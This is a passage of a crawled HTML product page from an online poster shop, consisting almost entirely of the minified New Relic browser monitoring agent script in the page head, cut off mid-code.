

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theposterclub.com/product/rebecca-hein-the-line-no-12/
body_size: 92251
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8"><script type="text/javascript">(window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"],distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"1103441490",accountID:"896001",trustKey:"896001",xpid:"XA8BUVZSGwIAXFhaDwkEV1M=",licenseKey:"ea13fe9f33",applicationID:"1089888317",browserID:"1103441490"};;/*! For license information please see nr-loader-spa-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>s,qY:()=>n,v4:()=>a});const n="events",i="jserrors",s="browser/blobs",a="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>a,TZ:()=>o,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",o=n.K7.logging},1541:(e,t,r)=>{"use strict";r.d(t,{U:()=>i,f:()=>n});const n={MFE:"MFE",BA:"BA"};function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return e?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r,"parent.type":e.parent?.type||n.BA}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>h,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&f(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function h(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>f,Y:()=>h});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]&&h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)&&(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>a});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,a=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>o,nf:()=>a,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],a=4,o=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const a="-"===n.charAt(0);for(let o=0;o<t.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l="function"==typeof n?n(s,o):n||{}}catch(t){u([t,"",[s,o,c],l],e)}i(r+"start",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+"err",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:f};t.isLongTask&&i("long-task",[t,o],l,d),i(r+"end",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>o,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>a,jx:()=>l,sl:()=>h,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",a="-start",o="-end",c="fn"+a,d="fn"+o,u="pushState",l=1e3,h=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(o.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>a,O2:()=>l,OV:()=>s,Qu:()=>h,TZ:()=>c,ih:()=>f,pP:()=>o,t1:()=>u,tC:()=>i,wD:()=>d});var n=r(860);const i=["click","keydown","submit"],s="popstate",a="api",o="initialPageLoad",c=n.K7.softNav,d=5e3,u=500,l={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},h={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},f={IP:"in progress",PF:"pending finish",FIN:"finished",CAN:"cancelled"}},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>a,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",a="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>u,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Pv:()=>A,Tb:()=>h,U2:()=>a,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>d,eY:()=>g,fF:()=>f,hG:()=>s,hw:()=>i,k6:()=>o,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",s="addPageAction",a="addToTrace",o="addRelease",c="finished",d="interaction",u="log",l="noticeError",h="pauseReplay",f="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",E="measure",A="consent"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",h=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),T=r(3241);const E={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,E),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,T.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>s,rF:()=>o});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&s(e)}function o(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=>{s()&&(clearInterval(a),r())},500);(0,n.sp)("load",r,t)}function o(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>a});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>s,eN:()=>f,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>o,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=>"undefined"!=typeof PerformanceNavigationTiming&&a?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>s,_s:()=>o,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if("*"===n[0].hostname)return!1;for(var t=0;t<n.length;t++){var r=n[t];if(r.hostname.test(e.hostname)&&r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;if("*"===r)return void(n=[{hostname:"*"}]);0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let s,a;i>0?(s=r.substring(0,i),a=r.substring(i)):(s=r,a="*");let[c]=s.split(":");n.push({hostname:o(c),pathname:o(a,!0)})}}function o(e,t=!1){const r=e.replace(/[.+?^${}()|[\]\\]/g,e=>"\\"+e).replace(/\*/g,".*?");return new RegExp((t?"^":"")+r+"$")}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>s,KC:()=>o,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,s=1e6,a="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),s=r(2646),a=r(5607);const o="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var h={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var 